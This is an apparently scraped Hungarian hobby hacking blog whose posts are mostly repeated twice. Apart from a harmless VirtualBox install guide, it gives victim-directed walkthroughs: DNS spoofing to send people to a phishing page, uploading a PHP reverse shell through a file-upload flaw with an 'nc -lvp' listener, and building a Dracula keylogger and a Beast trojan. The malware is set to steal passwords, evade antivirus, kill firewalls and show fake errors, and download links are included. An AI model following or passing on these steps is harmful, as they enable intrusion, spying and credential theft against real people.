Először is töltsük le a .deb csomagot a virtualbox oldaláról:
http://download.virtualbox.org/virtualbox/4.2.16/virtualbox-4.2_4.2.16-86992~Debian~wheezy_i386.deb
Lépjünk át rendszergazda módba! (su)
Telepítsünk fel először egy könyvárat:
apt-get install libqt4-openg
Ezután még egyet, enélkül nem menne:
apt-get install dkms
Ezután telepítsük a csomagot az alábbi parancsal:
dpkg -i virtualbox-4.2_4.2.16-86992~Debian~wheezy_i386.deb
Ez most olyan egyszerűnek tűnik de én sokat kínlódtam vele... Remélem nektek már nem kell. :)
Először is töltsük le a .deb csomagot a virtualbox oldaláról:
http://download.virtualbox.org/virtualbox/4.2.16/virtualbox-4.2_4.2.16-86992~Debian~wheezy_i386.deb
Lépjünk át rendszergazda módba! (su)
Telepítsünk fel először egy könyvárat:
apt-get install libqt4-openg
Ezután még egyet, enélkül nem menne:
apt-get install dkms
Ezután telepítsük a csomagot az alábbi parancsal:
dpkg -i virtualbox-4.2_4.2.16-86992~Debian~wheezy_i386.deb
Ez most olyan egyszerűnek tűnik de én sokat kínlódtam vele... Remélem nektek már nem kell. :)
2013. augusztus 18., vasárnap
DNS Spoofing
Mi is ez a DNS Spoofing? Sőt mi az a DNS? Nem megyek bele annyira a témába mert nagyon nagy a téma. Akit nagyon érdekel az itt utána olvashat:
https://hu.wikipedia.org/wiki/Domain_Name_System
Annyit azért megemlítek hogy: DNS - Domain Name System, lényegében az internet telefonkönyve. A fő feladata hogy a tartománynevekhez (domainekhez) hozzárendje a számítógépeket/szervereket. Például a www.example.com nevű domainhoz a 192.0.32.10 IP tartozik(IPv4). Amit még jó hogyha tudunk hogy a DNS szerverek az 53 porton futnak. (UDP, TCP) Térjünk át a DNS Spoofing-ra. Vegyük sorra hogy mit fogunk csinálni a támadás során.
1.Létrehozunk egy phising oldalt a saját szerverünkön.
2.Lecseréljük a kiszemelt tartománynévhez tartozó címet a saját szerverünk címére.
3.Várunk hogy az áldozat megnyissa a tartománynevet.(pl.:facebook.com)
4.Ha megnyitja akkor a mi phising oldalunkat fogja látni.
Készítettem egy videót amiben ezeken a lépéseken mentem végig sorban:
https://hu.wikipedia.org/wiki/Domain_Name_System
Annyit azért megemlítek hogy: DNS - Domain Name System, lényegében az internet telefonkönyve. A fő feladata hogy a tartománynevekhez (domainekhez) hozzárendje a számítógépeket/szervereket. Például a www.example.com nevű domainhoz a 192.0.32.10 IP tartozik(IPv4). Amit még jó hogyha tudunk hogy a DNS szerverek az 53 porton futnak. (UDP, TCP) Térjünk át a DNS Spoofing-ra. Vegyük sorra hogy mit fogunk csinálni a támadás során.
1.Létrehozunk egy phising oldalt a saját szerverünkön.
2.Lecseréljük a kiszemelt tartománynévhez tartozó címet a saját szerverünk címére.
3.Várunk hogy az áldozat megnyissa a tartománynevet.(pl.:facebook.com)
4.Ha megnyitja akkor a mi phising oldalunkat fogja látni.
Készítettem egy videót amiben ezeken a lépéseken mentem végig sorban:
Reverse PHP Shell használata
Üdv nektek!
Most a Reverse PHP Shell használatát fogom leírni. Szóval mire is jó ez?
Tegyük fel hogy találtál egy olyan oldalt ahol van egy fájlfeltöltési hiba... Ilyen esetekben nagyon hasznosak tudnak lenni ezek a shellek, ugyanis egyből szinte admin jogokkal tudunk tevékenykedni a szerveren a feltöltésük után.
http://pentestmonkey.net/tools/web-shells/php-reverse-shell
Innen le lehet tölteni egyet.
Most kezdhetjük konfigurálni, hogy a mi gépünkhöz nyisson vissza. Nyisd meg notepaddal vagy valami szövegszerkesztővel és a(z) $ip='' részhez az idézőjelbe ird be az ip címed a $port részhez írd be a portot,hogy milyen porton nyisson vissza. :)
Aztán ha kész a konfigurálás akkor mentsd el, és most már csak annyit kell csinálni,hogy feljuttatod az oldalra és lefuttatod. :)
Még mielőtt lefuttatnád netcat-el kezdj el hallgatózni azon a porton amit megadtál. nc -lvp port
pl: nc -lvp 1234
Aztán futtasd le a a shellt a szerveren és már bent is vagy mert kaptál egy command shell-t a célpont gépen. Ha ezt a jelentést kapod: /bin/sh: can't access tty; job control turned off akkor írd be,hogy bash és már lehet is szórakozni.. :)
Videó:
Most a Reverse PHP Shell használatát fogom leírni. Szóval mire is jó ez?
Tegyük fel hogy találtál egy olyan oldalt ahol van egy fájlfeltöltési hiba... Ilyen esetekben nagyon hasznosak tudnak lenni ezek a shellek, ugyanis egyből szinte admin jogokkal tudunk tevékenykedni a szerveren a feltöltésük után.
http://pentestmonkey.net/tools/web-shells/php-reverse-shell
Innen le lehet tölteni egyet.
Most kezdhetjük konfigurálni, hogy a mi gépünkhöz nyisson vissza. Nyisd meg notepaddal vagy valami szövegszerkesztővel és a(z) $ip='' részhez az idézőjelbe ird be az ip címed a $port részhez írd be a portot,hogy milyen porton nyisson vissza. :)
Aztán ha kész a konfigurálás akkor mentsd el, és most már csak annyit kell csinálni,hogy feljuttatod az oldalra és lefuttatod. :)
Még mielőtt lefuttatnád netcat-el kezdj el hallgatózni azon a porton amit megadtál. nc -lvp port
pl: nc -lvp 1234
Aztán futtasd le a a shellt a szerveren és már bent is vagy mert kaptál egy command shell-t a célpont gépen. Ha ezt a jelentést kapod: /bin/sh: can't access tty; job control turned off akkor írd be,hogy bash és már lehet is szórakozni.. :)
Videó:
2013. augusztus 17., szombat
HoneyPot
Most a honeypotokról fogok írni. Mire is jó ez?
A honeypotokat általában infó gyűjtésre használjuk, mondjuk gyors ip cím szerzésre stb. Vagy mondjuk nem tudjuk az ip-t, nem tudjuk milyen OS fut a gépen stb. ezt ki lehet deríteni elég könnyen. Komoly honeypot programok,elég könnyen meg tudják mondani azt is,hogy honnan nézték meg és még a host nevet is lekérni és így tovább. Amit most fogok mutatni nem annyira komoly honeypot, de célnak megfelel ezzel is lehet ip címet szerezni meg minden....
Most a PentBox nevű programot fogjuk használni amiben vannak hasznos kis dolgok. :)
PentBox.org de a sourceforge.net-en is megtalálod van windowsra is meg linuxra is de tudjátok,hogy én inkább linux párti vagyok. :D
Indítsd el a progit és ird be egy kettest(Network tools) aztán egy hármast(Honeypot) aztán egy kettest(Manual Configuration [Advanced Users, more options]),hogy te akarod konfigurálni és írj be egy portot mondjuk a 80-as jó lesz mert ha valaki megnézi akkor egyből jön a infó. :)
De nekem a 80-as porton fut egy xampp úgy, hogy én mást fogok beállítani. Ezután állítsd be azt, hogy milyen üzenet jelenjen meg annak aki megnézi az oldalt. Ne használj ékezetes karaktereket mert nem tudja kiírni.
Ezután megkérdi,hogy mentse-e egy logba azt amit talál, nekem most nincs szükségem erre úgyhogy én n-t irok. Ha ez megvan akkor megkérdezi, hogy aktiválod-e a beep hangot vagyis ha megnézi valaki az oldalt akkor sípol egyet a gép. Nekem most ez sem kell. Kész is vagyunk mostmár aktív a honeypot, próbáljuk ki! :) Ha más portot állítottál be mint 80 akkor igy kell megnézni.. pl: nemtom:50 (a nemtom csak példa (nooboknak)) :D
ha 443-as porton fut akkor https://nemtom/
Ennyi lenne remélem érthető volt kösz,hogy elolvastad. :)
Itt egy videó a honeypotokról, én csináltam:
A honeypotokat általában infó gyűjtésre használjuk, mondjuk gyors ip cím szerzésre stb. Vagy mondjuk nem tudjuk az ip-t, nem tudjuk milyen OS fut a gépen stb. ezt ki lehet deríteni elég könnyen. Komoly honeypot programok,elég könnyen meg tudják mondani azt is,hogy honnan nézték meg és még a host nevet is lekérni és így tovább. Amit most fogok mutatni nem annyira komoly honeypot, de célnak megfelel ezzel is lehet ip címet szerezni meg minden....
Most a PentBox nevű programot fogjuk használni amiben vannak hasznos kis dolgok. :)
PentBox.org de a sourceforge.net-en is megtalálod van windowsra is meg linuxra is de tudjátok,hogy én inkább linux párti vagyok. :D
Indítsd el a progit és ird be egy kettest(Network tools) aztán egy hármast(Honeypot) aztán egy kettest(Manual Configuration [Advanced Users, more options]),hogy te akarod konfigurálni és írj be egy portot mondjuk a 80-as jó lesz mert ha valaki megnézi akkor egyből jön a infó. :)
De nekem a 80-as porton fut egy xampp úgy, hogy én mást fogok beállítani. Ezután állítsd be azt, hogy milyen üzenet jelenjen meg annak aki megnézi az oldalt. Ne használj ékezetes karaktereket mert nem tudja kiírni.
Ezután megkérdi,hogy mentse-e egy logba azt amit talál, nekem most nincs szükségem erre úgyhogy én n-t irok. Ha ez megvan akkor megkérdezi, hogy aktiválod-e a beep hangot vagyis ha megnézi valaki az oldalt akkor sípol egyet a gép. Nekem most ez sem kell. Kész is vagyunk mostmár aktív a honeypot, próbáljuk ki! :) Ha más portot állítottál be mint 80 akkor igy kell megnézni.. pl: nemtom:50 (a nemtom csak példa (nooboknak)) :D
ha 443-as porton fut akkor https://nemtom/
Itt egy videó a honeypotokról, én csináltam:
2013. augusztus 12., hétfő
Keyloggers - Billentyűzetfigyelők
A mostani cikkben a billentyűzetfigyelőkről (keyloggers), kémprogramokról lesz szó. Az interneten számos programot lelhetünk fel ebben a kategóriában. Ezek közül szeretnék kiemelni párat a jobbak közül. Két alapvető billentyűzetfigyelő típust ismerünk: hardvereset, és szoftvereset. A hardveres keyloggert a billentyűzet és a számítógép közé kell csatlakoztatni.
Lehet kapni PS/2-es, és USB-s csatlakozósokat is. Az ár attól függ hogy milyen nagy a belső memóriájuk. Az adatokat már emailben is képesek elküldeni. A régebbi típusok még úgy működtek hogy beléptél mondjuk a szövegszerkesztőbe és beírtál egy kódot, és akkor ugrott fel az "admin panel". A kódot az első használat során kellett megadni... Akit jobban érdekel a téma, esetleg vásorolni szeretne, az ezen a linkeken nézzen körül:
http://www.keelog.com/
http://www.vatera.hu/listings/index.php?q=keylogger&c=0
Térjünk át a szoftveres billentyűzetfigyelő alkalmazásokra. Ezek amellett hogy figyelik a billentyűzetleütéseket képesek megadott időközönként képernyőképet készíteni, a nyomtatott dokumentumokat is elmentik, a mentett adatokat emailben elküldik, esetleg ftp-n keresztül feltöltik valahova, egyszóval többet tudnak mint a hardveres társaik. A legtöbb ilyen program rejtett üzemmódban is tud futni, tehát a start menüben, vagy a tálcán nem láthatjuk őket(Nem rootkit módban futnak, a Program Files-ban lehet őket látni).
Én most inkább az érdekesebb programokkal foglalkoznék. Az ilyen next-next-next típusú könnyen feltehető programokhoz sztem nincs értelme tutorialt csinálni. Itt van pár link aki nem ismerne egyet sem:
http://www.refog.hu/ http://www.ardamax.com/keylogger/ http://elite-keylogger.keyloggers.com/review.html
Én most a Dracula Logger-t fogom bemutatni. A futtatáshoz a legfrisebb .NET Framework-ot kell letölteni. Ez már egy kicsit összetettebb program. Hasonlóan működik egy trójaihoz. Csinálsz egy szervert, azt elküldöd az áldozatnak, vagy lefuttatod a gépén és nem kell semmit telepíteni automatikusan elrejti magát, és küldi a logokat a készítéskor megadott címre. Innen tudod letölteni:
http://www.mediafire.com/download/wosdcvjc9e289l9/Dracula+Logger.rar
(Jelszó:!dracula!)
Ha megnyitjuk a "Builder"-t akkor ezt a képet kapjuk, ahol rögtön meg is tudjuk adni az email címünket, az email jelszavát, az SMTP szerver-t, azt hogy milyen titkosítást használjon. Ha beállítottuk az emailt érdemes küldeni egy teszt email-t a programmal. Állítsuk át mert automatikusan 15-öt akar küldeni, nekünk elég lesz egy is. Utána katt. Test Email, és nézzük meg a fiókunkat hogy valóban megkaptuk e.
A következő oldalon be tudjuk adni hogy milyen alkalmazásokból lopjon jelszavakat, és azt hogy miket tiltson le. Nekem most elég volt hogy a Feladatkezelőt letiltsa.
A következő oldalon még be tudunk néhány dolgot állítani, ami fontos [Add to Startup] ezzel hozzáadjuk az automatikusan induló programokhoz, én még bejelöltem hogy [PC Info] így fogok kapni a gépről is egy kis infót, milyen oprendszert használ, felhasználó név stb.
A következő oldalon az első futáskor tudunk egy hibaüzenetet generálni mintha nem futott volna le rendesen az alkalmazásunk, pedig lefut... ;)
A következő oldalon be tudjuk állítani hogy keverje össze a kódot, így nehezebben fogják felismerni a vírusírtók, utána meg kell adni a program nevét, be tudunk még állítani icon-t is hozzá, és hozzá tudjuk "bindelni" egy másik programhoz, így azzal a programmal együtt ez is le fog futni...
Ha minden jól ment akkor ezt fogjuk kapni... Utána már csak el kell küldeni az áldozatnak a progit, és rávenni hogy lefuttassa... :)
Ha lefuttatta az áldozat a programot, utána folyamatosan fogjuk kapni a logokat az email címre amit megadtunk.
Lehet kapni PS/2-es, és USB-s csatlakozósokat is. Az ár attól függ hogy milyen nagy a belső memóriájuk. Az adatokat már emailben is képesek elküldeni. A régebbi típusok még úgy működtek hogy beléptél mondjuk a szövegszerkesztőbe és beírtál egy kódot, és akkor ugrott fel az "admin panel". A kódot az első használat során kellett megadni... Akit jobban érdekel a téma, esetleg vásorolni szeretne, az ezen a linkeken nézzen körül:
http://www.keelog.com/
http://www.vatera.hu/listings/index.php?q=keylogger&c=0
Térjünk át a szoftveres billentyűzetfigyelő alkalmazásokra. Ezek amellett hogy figyelik a billentyűzetleütéseket képesek megadott időközönként képernyőképet készíteni, a nyomtatott dokumentumokat is elmentik, a mentett adatokat emailben elküldik, esetleg ftp-n keresztül feltöltik valahova, egyszóval többet tudnak mint a hardveres társaik. A legtöbb ilyen program rejtett üzemmódban is tud futni, tehát a start menüben, vagy a tálcán nem láthatjuk őket(Nem rootkit módban futnak, a Program Files-ban lehet őket látni).
Én most inkább az érdekesebb programokkal foglalkoznék. Az ilyen next-next-next típusú könnyen feltehető programokhoz sztem nincs értelme tutorialt csinálni. Itt van pár link aki nem ismerne egyet sem:
http://www.refog.hu/ http://www.ardamax.com/keylogger/ http://elite-keylogger.keyloggers.com/review.html
Én most a Dracula Logger-t fogom bemutatni. A futtatáshoz a legfrisebb .NET Framework-ot kell letölteni. Ez már egy kicsit összetettebb program. Hasonlóan működik egy trójaihoz. Csinálsz egy szervert, azt elküldöd az áldozatnak, vagy lefuttatod a gépén és nem kell semmit telepíteni automatikusan elrejti magát, és küldi a logokat a készítéskor megadott címre. Innen tudod letölteni:
http://www.mediafire.com/download/wosdcvjc9e289l9/Dracula+Logger.rar
(Jelszó:!dracula!)
Ha megnyitjuk a "Builder"-t akkor ezt a képet kapjuk, ahol rögtön meg is tudjuk adni az email címünket, az email jelszavát, az SMTP szerver-t, azt hogy milyen titkosítást használjon. Ha beállítottuk az emailt érdemes küldeni egy teszt email-t a programmal. Állítsuk át mert automatikusan 15-öt akar küldeni, nekünk elég lesz egy is. Utána katt. Test Email, és nézzük meg a fiókunkat hogy valóban megkaptuk e.
A következő oldalon be tudjuk adni hogy milyen alkalmazásokból lopjon jelszavakat, és azt hogy miket tiltson le. Nekem most elég volt hogy a Feladatkezelőt letiltsa.
A következő oldalon még be tudunk néhány dolgot állítani, ami fontos [Add to Startup] ezzel hozzáadjuk az automatikusan induló programokhoz, én még bejelöltem hogy [PC Info] így fogok kapni a gépről is egy kis infót, milyen oprendszert használ, felhasználó név stb.
A következő oldalon az első futáskor tudunk egy hibaüzenetet generálni mintha nem futott volna le rendesen az alkalmazásunk, pedig lefut... ;)
A következő oldalon be tudjuk állítani hogy keverje össze a kódot, így nehezebben fogják felismerni a vírusírtók, utána meg kell adni a program nevét, be tudunk még állítani icon-t is hozzá, és hozzá tudjuk "bindelni" egy másik programhoz, így azzal a programmal együtt ez is le fog futni...
Ha minden jól ment akkor ezt fogjuk kapni... Utána már csak el kell küldeni az áldozatnak a progit, és rávenni hogy lefuttassa... :)
Ha lefuttatta az áldozat a programot, utána folyamatosan fogjuk kapni a logokat az email címre amit megadtunk.
2013. augusztus 11., vasárnap
Trójai Programok
Először is tisztázzuk hogy mi is az trójai!
Sokan tévesztik össze a féreggel, de a féreg csak pusztít(a fő célja hogy minél több gépet megfertőzzön) és azt hiszik, hogy a trójai is. Viszont a trójai sokkal hasznosabb, mert tudjuk irányítani a fertőzött gépet vele. A féreg is hasznos de csak azok számára akik rombolni akarnak... :D
Na akkor el is lehet kezdeni. A programnak amit most mutatni fogok a neve: The Beast Trojan. Innen lehet letölteni:
https://sites.google.com/site/trojandownloads/beast-2-07
Indítsd el, és kattints a Build Server gombra ezzel lehet csinálni 1 trójai szervert amin keresztül az áldozat gépét fogjuk irányítani.
Ezután előjön egy ablak ahol konfigurálhatjuk a szerverünket. Először is be kell állítani egy jelszót. Erre azért van szükség hogy ne tudjon akárki csatlakozni a szerverre csak mi. Aztán a portot, amin keresztül fog kommunikálni a szerver az áldozat géppel. Be lehet még állítani hogy injectálja magát egy másik processbe. (Úgy fog tűnni mintha az explorer.exe futna a Feladatkezelőben)
Valahogy így állítsátok be,hogy ne legyen feltűnő,aztán kattints a Notifications gombra és ott kell megadni az ip címedet,hogy kapcsolatot tudjon csinálni a két gép között ha remote hoston akarod futtatni akkor használd a wan ip-det. :)
Ezután kattints a Startup gombra és ha át akarod írni,hogy hogyan hozza létre magát a registrybe akkor itt megteheted.. :)
Ezután kattints a(z) Av-FW Kill-re. Ez nem csinál sok mindent csak kinyírja az antivírust meg a tűzfalat.
Ha akarod akkor jelöld be. Utána kattints a Misc gombra és ott beállíthatod,hogy engedélyezze e a keyloggolást vagyis, hogy rögzítse a lenyomott billentyűket(vagy ne). A Fake Error Message azért jó mert amikor elindítja a programot akkor kell valami ok hogy ő miért nem kap semmilyen interakciót. Ezt így lehet beállítani: Katt a Configure gombra a fake error message alatt és állítsd be,hogy milyen hibát dobjon fel mikor elindul a trójai szerver.
A test gombbal lehet tesztelni a jelentést, aztán kattints az Exe iconra és válassz egy ikont ha nem tetszenek az ikonok akkor tallóz be egyet a Choose Icon gombbal és kattints a Save Server gombra. Oda fogja tenni a szervert ahol a beast van.
Ha ez megvan meg kell szerezni az áldozat ip címét és ha megvan és elindította fel lehet rá csatlakozniés akkor elég sok mindent lehet például keyloggert atkiválni cd-romot nyitogatni stb :)
Itt egy általam készített videó tutorial:
Sokan tévesztik össze a féreggel, de a féreg csak pusztít(a fő célja hogy minél több gépet megfertőzzön) és azt hiszik, hogy a trójai is. Viszont a trójai sokkal hasznosabb, mert tudjuk irányítani a fertőzött gépet vele. A féreg is hasznos de csak azok számára akik rombolni akarnak... :D
Na akkor el is lehet kezdeni. A programnak amit most mutatni fogok a neve: The Beast Trojan. Innen lehet letölteni:
https://sites.google.com/site/trojandownloads/beast-2-07
Indítsd el, és kattints a Build Server gombra ezzel lehet csinálni 1 trójai szervert amin keresztül az áldozat gépét fogjuk irányítani.
Valahogy így állítsátok be,hogy ne legyen feltűnő,aztán kattints a Notifications gombra és ott kell megadni az ip címedet,hogy kapcsolatot tudjon csinálni a két gép között ha remote hoston akarod futtatni akkor használd a wan ip-det. :)
Ezután kattints a Startup gombra és ha át akarod írni,hogy hogyan hozza létre magát a registrybe akkor itt megteheted.. :)
Ezután kattints a(z) Av-FW Kill-re. Ez nem csinál sok mindent csak kinyírja az antivírust meg a tűzfalat.
Ha akarod akkor jelöld be. Utána kattints a Misc gombra és ott beállíthatod,hogy engedélyezze e a keyloggolást vagyis, hogy rögzítse a lenyomott billentyűket(vagy ne). A Fake Error Message azért jó mert amikor elindítja a programot akkor kell valami ok hogy ő miért nem kap semmilyen interakciót. Ezt így lehet beállítani: Katt a Configure gombra a fake error message alatt és állítsd be,hogy milyen hibát dobjon fel mikor elindul a trójai szerver.
A test gombbal lehet tesztelni a jelentést, aztán kattints az Exe iconra és válassz egy ikont ha nem tetszenek az ikonok akkor tallóz be egyet a Choose Icon gombbal és kattints a Save Server gombra. Oda fogja tenni a szervert ahol a beast van.
Ha ez megvan meg kell szerezni az áldozat ip címét és ha megvan és elindította fel lehet rá csatlakozniés akkor elég sok mindent lehet például keyloggert atkiválni cd-romot nyitogatni stb :)
Itt egy általam készített videó tutorial:
Feliratkozás:
Megjegyzések (Atom)